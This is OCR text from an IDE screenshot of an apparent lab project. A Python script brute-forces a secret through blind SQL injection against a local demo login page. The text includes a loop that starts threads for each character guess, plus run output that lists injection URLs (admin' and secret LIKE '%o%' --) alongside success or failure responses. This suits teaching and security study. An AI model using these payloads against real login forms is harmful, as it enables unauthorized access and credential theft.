 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Host - SQLinjectionBruteforce.py - PyCharm - Administrator
Host HOD-proj SQLinjectionBruteforce.py SQLinjectionBruteforce
1: Project
7: Structure
2: Favorites
Project
Host C:\Users\nct28\Desktop\Shared\fpt\Host
DB Browser for SQLite
HOD-proj
index.py
login.html
login.py
proj.db
SQLinjectionBruteforce.py
IAM-proj
python-webapp
External Libraries
Scratches and Consoles
index.py login.py SQLinjectionBruteforce.py
check Aa W .* 3 results
48
49
50 for i in range(0,32):
51 for char in filtered:
52 check = len(passwd)
53 if len(passwd) == check :
54 Thread(target=inject, args={char}).start()
55 else:
56 break;
57 while len(passwd) == check and not len(passwd) == 32:
58 pass
Run: index (1) SQLinjectionBruteforce
<head>
<title> Test page </title>
<h1>HOD SQL injection demo page </h1>
</head>
<body><h2>Welcome admin login success</h2><br><a href="\">Try Again</a></body></html>
http://localhost:8000/?pass=&user=admin' and secret LIKE '%o%' --
<!doctype html>
<html>
<head>
<title> Test page </title>
<h1>HOD SQL injection demo page </h1>
</head>
<body><h2>Welcome admin login success</h2><br><a href="\">Try Again</a></body></html>
http://localhost:8000/?pass=&user=admin' and secret LIKE '%p%' --
<!doctype html>
<html>
<head>
<title> Test page </title>
<h1>HOD SQL injection demo page </h1>
</head>
<body><h2>Login failed</h2><br><a href="\">Try Again</a></body></html>
http://localhost:8000/?pass=&user=admin' and secret LIKE '%q%' --
<!doctype html>
<html>
<head>
<title> Test page </title>
<h1>HOD SQL injection demo page </h1>
</head>
<body><h2>Login failed</h2><br><a href="\">Try Again</a></body></html>
http://localhost:8000/?pass=&user=admin' and secret LIKE '%r%' --
Windows Defender might be impacting your
build and IDE performance. PyCharm checked the
following directories:
C:\Users\nct28\Desktop\Shared\fpt\Host
Fix... Actions
PyCharm 2020.1.3 available
Update...
6: TODO 4: Run Terminal Python Console 2 Event Log
PEP 8: W391 blank line at end of file 140:1 CRLF UTF-8 4 spaces Python 3.8